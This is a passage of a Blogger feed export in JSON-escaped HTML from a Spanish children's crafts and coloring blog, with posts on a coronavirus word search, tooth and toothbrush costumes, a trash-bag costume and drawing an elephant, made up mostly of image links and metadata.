href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKAOF2xGqZUdMcRrISLDgvq9dsXtNcEFTMn7MD773lG0hjDvDGSMFICNv_fKp_G_v2AEQHSXn8O80HUFBWLSMuRz3hLfvmhP4rh5hcpihJSE6c9wYlsZPOjA50MkwyDx0uoZP1Wj62zvo\/s1600\/sopa+de+letra+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKAOF2xGqZUdMcRrISLDgvq9dsXtNcEFTMn7MD773lG0hjDvDGSMFICNv_fKp_G_v2AEQHSXn8O80HUFBWLSMuRz3hLfvmhP4rh5hcpihJSE6c9wYlsZPOjA50MkwyDx0uoZP1Wj62zvo\/s640\/sopa+de+letra+1.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYu2fT-VPbNrA4UxikXVgCIfoASXMNgr5zRu_JbsiWrVpAOolHtHRjeLrHy6FZj1silr7dY9hY2JD8YXtXjxstTmzpEJZZ8eP2sqKHVMw7z9c3ic1GPS4ko6dqXocnVQ_saDj5qkgeMz8\/s1600\/sopa+de+letra+2a.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYu2fT-VPbNrA4UxikXVgCIfoASXMNgr5zRu_JbsiWrVpAOolHtHRjeLrHy6FZj1silr7dY9hY2JD8YXtXjxstTmzpEJZZ8eP2sqKHVMw7z9c3ic1GPS4ko6dqXocnVQ_saDj5qkgeMz8\/s640\/sopa+de+letra+2a.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4xJts-I4ESE3xfPH5FHDWvU5R79rFkS0vq92CTceJPebkjxcpzi7EuDUBZKmEX6fOSwj2Y1rnqg6e8RynrxpQ_WwcTZBOulCOIu7GP-FW4tRZwh0fpxDOh3tWX2RaFi3kEGVTVGLkZ4\/s1600\/sopa+de+letra+1+SOLICCION2.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4xJts-I4ESE3xfPH5FHDWvU5R79rFkS0vq92CTceJPebkjxcpzi7EuDUBZKmEX6fOSwj2Y1rnqg6e8RynrxpQ_WwcTZBOulCOIu7GP-FW4tRZwh0fpxDOh3tWX2RaFi3kEGVTVGLkZ4\/s320\/sopa+de+letra+1+SOLICCION2.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVrZ7bPvRPsoGvODoQAiurzGNg-5YtUl8a4u5rttiovtW1YzlOwCs27awheZQkxuSDK5VyTilSAloXtmsmG128DwxInT1cSUeb6D3HATfy3U2QeFLemQdzke4sIiKyMNA2E7gIv1JjYcs\/s1600\/sopa+de+letra+1+SOLICCION.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVrZ7bPvRPsoGvODoQAiurzGNg-5YtUl8a4u5rttiovtW1YzlOwCs27awheZQkxuSDK5VyTilSAloXtmsmG128DwxInT1cSUeb6D3HATfy3U2QeFLemQdzke4sIiKyMNA2E7gIv1JjYcs\/s320\/sopa+de+letra+1+SOLICCION.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E 6-  Sopa de letra coronavirus recursos en inglés\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHznHv4yY7Re0V4Z7Aov_ogsgBA85epW2LGArvi29jUCADruaf5MijmESePovYRQsL6h0VxkJyBVzI-XjTlXe9uU4Ajyx5wU0sSYzF7DTUYnR9ts_Yw_xdTojHDsc0TSZ_kiX8SU9cPII\/s1600\/coronavirus-word-search-activity-fun-activities-games-wordsearches_122756_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"970\" data-original-width=\"686\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHznHv4yY7Re0V4Z7Aov_ogsgBA85epW2LGArvi29jUCADruaf5MijmESePovYRQsL6h0VxkJyBVzI-XjTlXe9uU4Ajyx5wU0sSYzF7DTUYnR9ts_Yw_xdTojHDsc0TSZ_kiX8SU9cPII\/s640\/coronavirus-word-search-activity-fun-activities-games-wordsearches_122756_1.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\u003C\/span\u003E\u003C\/h3\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/7307852580955184054\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/7307852580955184054?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/7307852580955184054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/7307852580955184054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/03\/coronavirus-juego-y-dibujos-colorear.html","title":"Coronavirus Juego y  Dibujos colorear "}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_jhzYv-GZxiwB0Ad7BosDzlTrEYnWmJkHU7i5AUCnCOPePLFS7GvoAV9sBWzbt7TAWXgu1pmMWdXp3zzVwtuoy1yKHEC5xQRBo_kIf9hXBBlAYNjo-odR__wNJugKn4ovhxTi1it1kGA\/s72-c\/juegos+para+ni%25C3%25B1os.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-8400535658177439066"},"published":{"$t":"2020-02-18T23:47:00.000+01:00"},"updated":{"$t":"2020-03-20T23:53:34.281+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz de muelas"}],"title":{"type":"text","$t":"Disfraz de muelas y cepillos de dientes"},"content":{"type":"html","$t":"\u003Ch2\u003E\nDisfraz de muelas y cepillos de dientes\u003C\/h2\u003E\nPara proyectos de salud dental, disfraces de cartulina de dientes y muelas. Disfraz de pasta y cepillos de dientes con bolsa de plastico\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq7jU4wGQZwA1KSEKPXAq-TiacxiRspoE0yNbvL5t_34mvk09STwOuP9h4x09WbAZHRJjxvrb1ZJ_LlZOenUg420aEaxHuPewQ2e3fcPfZXY32Gmeg9_hvCYaUMp-ba44mdDmTsHPa77s\/s1600\/muela+ss.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"285\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq7jU4wGQZwA1KSEKPXAq-TiacxiRspoE0yNbvL5t_34mvk09STwOuP9h4x09WbAZHRJjxvrb1ZJ_LlZOenUg420aEaxHuPewQ2e3fcPfZXY32Gmeg9_hvCYaUMp-ba44mdDmTsHPa77s\/s640\/muela+ss.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUa8Zjgu0-JAxN1IRTER74PahMLsbmybUI-vtueNqYCQNPQuZ9ru3BMLeFQwEplXozqmVtdwinA55lG_wWJOzyYR0tc-a96elEGjU5bgLP73qxkC3jOlf4Qa2b1V6TS4h9aU_GK0NSOZk\/s1600\/muela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"508\" data-original-width=\"400\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUa8Zjgu0-JAxN1IRTER74PahMLsbmybUI-vtueNqYCQNPQuZ9ru3BMLeFQwEplXozqmVtdwinA55lG_wWJOzyYR0tc-a96elEGjU5bgLP73qxkC3jOlf4Qa2b1V6TS4h9aU_GK0NSOZk\/s640\/muela.jpg\" width=\"502\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKexcMbEet_aDfOG_604IDgzS1Zb-X7hOO47L2O9GCQ2U153iBpFJIx4U13VKxmcHOMRtrBA8zwova5jxPEE42xorvQM6XyXyAPdvFveTN5keM_tBhitk6o_Ec0VJmLKLbhl5VcUwyV00\/s1600\/muela+d.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"651\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKexcMbEet_aDfOG_604IDgzS1Zb-X7hOO47L2O9GCQ2U153iBpFJIx4U13VKxmcHOMRtrBA8zwova5jxPEE42xorvQM6XyXyAPdvFveTN5keM_tBhitk6o_Ec0VJmLKLbhl5VcUwyV00\/s640\/muela+d.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFuYN7usmAAqKfJxqwPNDdZbGIquDU39dKgc9J5enJzZqIVuRXGUyV2n7OEG3J3IpGGaklMriHldY4-hycZCyRQVqd50RRFXMngJn2F1ZsaEXrMwCe6zjAV3w3fSR0ULTJmZ5lnzF0igc\/s1600\/muelas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFuYN7usmAAqKfJxqwPNDdZbGIquDU39dKgc9J5enJzZqIVuRXGUyV2n7OEG3J3IpGGaklMriHldY4-hycZCyRQVqd50RRFXMngJn2F1ZsaEXrMwCe6zjAV3w3fSR0ULTJmZ5lnzF0igc\/s640\/muelas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnODxqtNWlkwIwgHdi8NurtBjtbeoHjUSCn2Arwq5DIqqV3zVj_aWGzeDSgv8bqGdyFHvBTWxuqK4Y6AqC_pAXV7YNqkfZF9clHo4Xez9IuiwUBR1oHFjskw6GQZbKp4-h5ooCndqwKI\/s1600\/muela+da2+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnODxqtNWlkwIwgHdi8NurtBjtbeoHjUSCn2Arwq5DIqqV3zVj_aWGzeDSgv8bqGdyFHvBTWxuqK4Y6AqC_pAXV7YNqkfZF9clHo4Xez9IuiwUBR1oHFjskw6GQZbKp4-h5ooCndqwKI\/s640\/muela+da2+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIgWuUXYNN8JJUrvy76KlYte5RDlBDYQ-Hp6ttkn3Ps5QM0f8E4JViuaxeQ3XLC36BpI8ryEJel94VzqOtn7ECpewEjPTOqa2j3oWf1OmMdB4wWZd3vWKNvPe-yKN8fos3abBn0JQc0oY\/s1600\/muela+da2+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIgWuUXYNN8JJUrvy76KlYte5RDlBDYQ-Hp6ttkn3Ps5QM0f8E4JViuaxeQ3XLC36BpI8ryEJel94VzqOtn7ECpewEjPTOqa2j3oWf1OmMdB4wWZd3vWKNvPe-yKN8fos3abBn0JQc0oY\/s640\/muela+da2+%25282%2529.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-cXwZlGhpKKzfJGMCCtoeaAH0nJXRs9t73V8e6hd-wiW6KhJcyFk7k3cjoCRqKguU_Mg1XvfS75euaNcwThyu527VDuw9a6USJywRINx7sulqxCMBUS870QUBrZvbzHT5_Jic8oY3oE\/s1600\/muela+da2+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-cXwZlGhpKKzfJGMCCtoeaAH0nJXRs9t73V8e6hd-wiW6KhJcyFk7k3cjoCRqKguU_Mg1XvfS75euaNcwThyu527VDuw9a6USJywRINx7sulqxCMBUS870QUBrZvbzHT5_Jic8oY3oE\/s640\/muela+da2+%25283%2529.jpg\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdZU259buhB7RYoTgIfwRovVZ5bh7-ecgQNkvI2d8DgtdmmYLQrxZjqeMpNgegnoGt2nilTLnGpnhc5rMP0180kb_d7_TOig_8ZKlpPO52xGJdleQKu2bJxRUZ6LR4SLKGto-aHZVBkU\/s1600\/muela+da2+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"999\" data-original-width=\"1000\" height=\"638\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdZU259buhB7RYoTgIfwRovVZ5bh7-ecgQNkvI2d8DgtdmmYLQrxZjqeMpNgegnoGt2nilTLnGpnhc5rMP0180kb_d7_TOig_8ZKlpPO52xGJdleQKu2bJxRUZ6LR4SLKGto-aHZVBkU\/s640\/muela+da2+%25284%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/8400535658177439066\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/8400535658177439066?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8400535658177439066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8400535658177439066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/02\/disfraz-de-muelas-y-cepillos-de-dientes.html","title":"Disfraz de muelas y cepillos de dientes"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq7jU4wGQZwA1KSEKPXAq-TiacxiRspoE0yNbvL5t_34mvk09STwOuP9h4x09WbAZHRJjxvrb1ZJ_LlZOenUg420aEaxHuPewQ2e3fcPfZXY32Gmeg9_hvCYaUMp-ba44mdDmTsHPa77s\/s72-c\/muela+ss.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6451796798492157279"},"published":{"$t":"2020-01-27T04:40:00.000+01:00"},"updated":{"$t":"2020-01-27T04:40:06.194+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz con bolsa de basura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz de chino"}],"title":{"type":"text","$t":"Disfraz de Chino con bolsa de basura"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;Disfraz de Chino con bolsa de basura\u003C\/span\u003E\u003C\/h2\u003E\n\u0026nbsp;fotos escolares de\u0026nbsp;\u003Cb\u003E disfraces de chinos\u003C\/b\u003E hechos con bolsas de plástico\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALOoFTi3YqOvwt8WmGnPW106wp2_OCgj9D-pP3O92J55t9HGzVhWhS-HxXO6o25lWNcavyfIrfrKIlSHxe6D_IeXBud3HSMCN8FivTXb1J9zU1uEU_vs2jWV_q2rDASCdAXj9Jg8AezU\/s1600\/12++-+chinos+2+1+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Disfraz de Chino con bolsa de basura\" border=\"0\" data-original-height=\"996\" data-original-width=\"1518\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALOoFTi3YqOvwt8WmGnPW106wp2_OCgj9D-pP3O92J55t9HGzVhWhS-HxXO6o25lWNcavyfIrfrKIlSHxe6D_IeXBud3HSMCN8FivTXb1J9zU1uEU_vs2jWV_q2rDASCdAXj9Jg8AezU\/s640\/12++-+chinos+2+1+1.jpg\" title=\"Disfraz de Chino con bolsa de basura\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisadntfZNn_Z6VuiXVHXJzkwkVIWfyFOzAbQ0T-Bmfrx79d6DiGgYVKttw352s19KUXiInGe4vMhqUTTLOLp3bKUh9BnX2r-SzkDTG-8QQO3IWHwSO4rx_10hEhuJx3EozioQyGnhyphenhyphen5YY\/s1600\/12++-+chinos+45+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Disfraz de Chino con bolsa de basura\" border=\"0\" data-original-height=\"991\" data-original-width=\"1503\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisadntfZNn_Z6VuiXVHXJzkwkVIWfyFOzAbQ0T-Bmfrx79d6DiGgYVKttw352s19KUXiInGe4vMhqUTTLOLp3bKUh9BnX2r-SzkDTG-8QQO3IWHwSO4rx_10hEhuJx3EozioQyGnhyphenhyphen5YY\/s640\/12++-+chinos+45+1.jpg\" title=\"Disfraz de Chino con bolsa de basura\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/sanjosecalasanzfrances.blogspot.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6451796798492157279\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6451796798492157279?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6451796798492157279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6451796798492157279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/01\/disfraz-de-chino-con-bolsa-de-basura.html","title":"Disfraz de Chino con bolsa de basura"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALOoFTi3YqOvwt8WmGnPW106wp2_OCgj9D-pP3O92J55t9HGzVhWhS-HxXO6o25lWNcavyfIrfrKIlSHxe6D_IeXBud3HSMCN8FivTXb1J9zU1uEU_vs2jWV_q2rDASCdAXj9Jg8AezU\/s72-c\/12++-+chinos+2+1+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-9085733601542459118"},"published":{"$t":"2019-12-17T04:27:00.000+01:00"},"updated":{"$t":"2020-03-24T11:25:25.926+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aprender a dibujar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elefante"}],"title":{"type":"text","$t":"Aprender a dibujar elefante para niños"},"content":{"type":"html","$t":"\u003Ch2\u003E\nAprender a dibujar elefante para niños\u0026nbsp;\u003C\/h2\u003E\n\u003Cbr \/\u003E\n¿Te gustan los elefantes?\u003Cbr \/\u003E\nCon unos poco de trazos puedes hacer un bonito elefante. \u003Cbr \/\u003E\nA continuacióm una serie de pautas paradibujar un elefante Descargue gratis estos modeos de elefante, estas imágenes sson todas gratuitas para aprender a dibujar a un elefante, trompa arriba bailando o\u0026nbsp; parado, hay varias dificultades de dibujo segun la edad de los niños\u003Cbr \/\u003E\nLos niños se sieten fascinados por los elefantesa, estos animales tienen un gran tamaño, además de fuerza inigualable. Los elefantes a menudo se han mostrado como personajes brillantes y amables, pero en realidad muestran agresividad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KOMT1b_PmvmXFaORE80R8iQAtonDoOtprOoP2KbcYb7rfOJEXek1qa0m5oQvry-qhP1o4laFbp4uMV2AtxQuCuuc4C0clcB9lzqf2nmCaWGkYxV9Rxa8psDdyN0J14KQL7vYSEjvSgY\/s1600\/elefante+ds2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"799\" data-original-width=\"699\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KOMT1b_PmvmXFaORE80R8iQAtonDoOtprOoP2KbcYb7rfOJEXek1qa0m5oQvry-qhP1o4laFbp4uMV2AtxQuCuuc4C0clcB9lzqf2nmCaWGkYxV9Rxa8psDdyN0J14KQL7vYSEjvSgY\/s640\/elefante+ds2.jpg\" width=\"558\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht1-e_nB3pJU3qPFKK3C-k9ktRSjjSLu-UekPLKVWppE8AoOiEN4TjTWixJANjBIuBqABeBVVKnJb7RB_wWeAQcO_a_HYdchibyrTqiTfL_VydmDbZ3wa6tfQcBWlnvrRcmL8ePTEkKLQ\/s1600\/elefante+ds2e.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"799\" data-original-width=\"999\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht1-e_nB3pJU3qPFKK3C-k9ktRSjjSLu-UekPLKVWppE8AoOiEN4TjTWixJANjBIuBqABeBVVKnJb7RB_wWeAQcO_a_HYdchibyrTqiTfL_VydmDbZ3wa6tfQcBWlnvrRcmL8ePTEkKLQ\/s640\/elefante+ds2e.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwLArcefDz22PguWt_TSkyZ21p6xbeSHiR4U9v295_8MCZCOupO7Jcef8IVTyPt6lnnELx9s25xo28EvFFWoN3JIEZ2dVOqz57pG_MqKKtleVj5wDw3BMug0V8RJuJiQvm1EhtfVrrP_A\/s1600\/elefante+ds.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" data-original-height=\"799\" data-original-width=\"699\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwLArcefDz22PguWt_TSkyZ21p6xbeSHiR4U9v295_8MCZCOupO7Jcef8IVTyPt6lnnELx9s25xo28EvFFWoN3JIEZ2dVOqz57pG_MqKKtleVj5wDw3BMug0V8RJuJiQvm1EhtfVrrP_A\/s640\/elefante+ds.jpg\" width=\"560\" \/\u003E\u003C\/a\u003E\u003Ca 